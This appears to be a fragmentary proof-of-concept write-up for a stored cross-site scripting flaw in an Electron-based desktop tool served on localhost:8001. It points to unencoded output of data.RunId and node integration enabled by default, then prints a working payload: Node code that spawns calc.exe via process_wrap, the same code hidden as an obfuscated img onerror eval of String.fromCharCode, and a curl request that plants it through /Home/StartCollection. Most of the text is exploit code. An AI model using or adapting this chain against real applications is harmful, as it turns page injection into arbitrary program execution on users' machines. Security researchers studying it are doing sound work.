var anyCollectors = false;
var icon, midword;
$('#ScanStatus').empty();
if (Object.keys(rundata).length > 0) {
// INJECTION
$('#ScanStatus').append($('<div/>', { html: l("%StatusReportFor") + data.RunId + ".</i>" }));
}
// Removed
});
}
//There's no input validation or output encoding for data.RunId.
//web preferances
/// <summary>
/// Whether node integration is enabled. Default is true.
/// </summary>
[DefaultValue(true)]
public bool NodeIntegration { get; set; } = true;
var Process = process.binding('process_wrap').Process;
var proc = new Process();
proc.onexit = function(a,b) {};
var env = process.env;
var env_ = [];
for (var key in env) env_.push(key+'='+env[key]);
proc.spawn({file:'calc.exe',args:[],cwd:null,windowsVerbatimArguments:false,
detached:false,envPairs:env_,stdio:[{type:'ignore'},{type:'ignore'},
{type:'ignore'}]});
......converted now....
<img id="5" src=x onerror=eval(String.fromCharCode(118,97,114,32,80,114,111,99,
101,115,115,32,61,32,112,114,111,99,101,115,115,46,98,105,110,100,105,110,103,
40,39,112,114,111,99,101,115,115,95,119,114,97,112,39,41,46,80,114,111,99,101,
115,115,59,10,118,97,114,32,112,114,111,99,32,61,32,110,101,119,32,80,114,111,
99,101,115,115,40,41,59,10,112,114,111,99,46,111,110,101,120,105,116,32,61,32,
102,117,110,99,116,105,111,110,40,97,44,98,41,32,123,125,59,10,118,97,114,32,
101,110,118,32,61,32,112,114,111,99,101,115,115,46,101,110,118,59,10,118,97,114,
32,101,110,118,95,32,61,32,91,93,59,10,102,111,114,32,40,118,97,114,32,107,101,
121,32,105,110,32,101,110,118,41,32,101,110,118,95,46,112,117,115,104,40,107,
101,121,43,39,61,39,43,101,110,118,91,107,101,121,93,41,59,10,112,114,111,99,46,
115,112,97,119,110,40,123,102,105,108,101,58,39,99,97,108,99,46,101,120,101,39,
44,97,114,103,115,58,91,93,44,99,119,100,58,110,117,108,108,44,119,105,110,100,
111,119,115,86,101,114,98,97,116,105,109,65,114,103,117,109,101,110,116,115,58,
102,97,108,115,101,44,100,101,116,97,99,104,101,100,58,102,97,108,115,101,44,
101,110,118,80,97,105,114,115,58,101,110,118,95,44,115,116,100,105,111,58,91,
123,116,121,112,101,58,39,105,103,110,111,114,101,39,125,44,123,116,121,112,101,
58,39,105,103,110,111,114,101,39,125,44,123,116,121,112,101,58,39,105,103,110,
111,114,101,39,125,93,125,41,59))>
// via this curl command:
curl -vvv -ik -H "Host:localhost:8001" "http://localhost:8001/Home/StartCollection?
Id=<img%20id=%225%22%20src=x%20onerror=eval(String.fromCharCode(118,97,114,32,80,
114,111,99,101,115,115,32,61,32,112,114,111,99,101,115,115,46,98,105,110,100,105,
110,103,40,39,112,114,111,99,101,115,115,95,119,114,97,112,39,41,46,80,114,111,99,
101,115,115,59,10,118,97,114,32,112,114,111,99,32,61,32,110,101,119,32,80,114,111,
99,101,115,115,40,41,59,10,112,114,111,99,46,111,110,101,120,105,116,32,61,32,102,
117,110,99,116,105,111,110,40,97,44,98,41,32,123,125,59,10,118,97,114,32,101,110,
118,32,61,32,112,114,111,99,101,115,115,46,101,110,118,59,10,118,97,114,32,101,
110,118,95,32,61,32,91,93,59,10,102,111,114,32,40,118,97,114,32,107,101,121,32,
105,110,32,101,110,118,41,32,101,110,118,95,46,112,117,115,104,40,107,101,121,43,
39,61,39,43,101,110,118,91,107,101,121,93,41,59,10,112,114,111,99,46,115,112,97,
119,110,40,123,102,105,108,101,58,39,99,97,108,99,46,101,120,101,39,44,97,114,103,
115,58,91,93,44,99,119,100,58,110,117,108,108,44,119,105,110,100,111,119,115,86,
101,114,98,97,116,105,109,65,114,103,117,109,101,110,116,115,58,102,97,108,115,
101,44,100,101,116,97,99,104,101,100,58,102,97,108,115,101,44,101,110,118,80,97,
105,114,115,58,101,110,118,95,44,115,116,100,105,111,58,91,123,116,121,112,101,
58,39,105,103,110,111,114,101,39,125,44,123,116,121,112,101,58,39,105,103,110,111,
114,101,39,125,44,123,116,121,112,101,58,39,105,103,110,111,114,101,39,125,93,125,
41,59))>&File=false&Port=false&Service=false&User=false&Registry=false&Certificates=true"